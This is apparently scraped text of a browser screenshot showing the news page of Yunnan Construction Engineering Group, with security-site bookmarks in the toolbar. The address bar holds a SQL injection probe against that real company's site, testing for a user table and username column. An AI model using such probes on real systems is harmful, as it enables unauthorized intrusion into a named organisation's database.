 www.ynjg.com/gsdt.asp?id=1%20and%20exists%20(select%20username%20from%20user)
索_原谷粉搜搜 学习 待处理 新建文件夹 honer 看雪学院-pediy.com WooYun.org | 自由... FreeBuf.COM | 关... Stack Overflow
云南建工集团有限公司
YUNNAN CONSTRUCTION ENGINEERING GROUP CO.,LTD.
中国建设银行
建工首页 集团介绍 集团新闻 工程展示 人才招聘 业界动态 联系我
您当前的位置: 首页 > 建工新闻
新闻检索
分 类: 建工新闻
关键字:
搜索
> 列表
集团有限公司新闻 集团新闻
三公司会泽会商大酒店项目顺利通过竣工验收 8-11
澄江县2013年公租房项目主体封顶 8-11